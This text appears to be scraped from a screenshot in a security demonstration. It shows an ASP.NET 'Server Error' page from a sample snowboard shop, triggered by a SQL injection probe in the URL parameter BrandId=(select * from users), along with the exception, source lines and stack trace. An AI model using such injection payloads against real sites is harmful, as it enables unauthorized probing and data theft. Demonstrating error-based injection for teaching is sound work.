 Invalid object name 'users
snowboards.com/Brand?BrandId=(select%20*%20from%20users)
Server Error in '/' Application.
Invalid object name 'users'.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Invalid object name 'users'.
Source Error:
Line 5: }
Line 6:
Line 7: <h2>Found @Model.Count() @Request["Brand"] snowboards</h2>
Line 8:
Line 9: @foreach (var snowboard in Model)
Source File: C:\Users\Troy\Dropbox\Varonis\SampleApp\SampleApp\Views\Brand\Index.cshtml Line: 7
Stack Trace:
[SqlException (0x80131904): Invalid object name 'users'.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3242916
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +345
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler
System.Data.SqlClient.SqlDataReader.TryConsumeMetaData() +92
System.Data.SqlClient.SqlDataReader.get_MetaData() +102
System.Data.SqlClient.SqlCommand.FinishExecuteReader(SqlDataReader ds, RunBehavior runBehavior, String resetOptionsString) +552
System.Data.SqlClient.SqlCommand.RunExecuteReaderTds(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, Boolean async, Int32 ti
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method, TaskComplet
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method) +98
System.Data.SqlClient.SqlCommand.ExecuteReader(CommandBehavior behavior, String method) +307
System.Data.Entity.Infrastructure.Interception.InternalDispatcher`1.Dispatch(TTarget target, Func`3 operation, TInterceptionContext interceptionContext,
System.Data.Entity.Infrastructure.Interception.DbCommandDispatcher.Reader(DbCommand command, DbCommandInterceptionContext interceptionContext) +438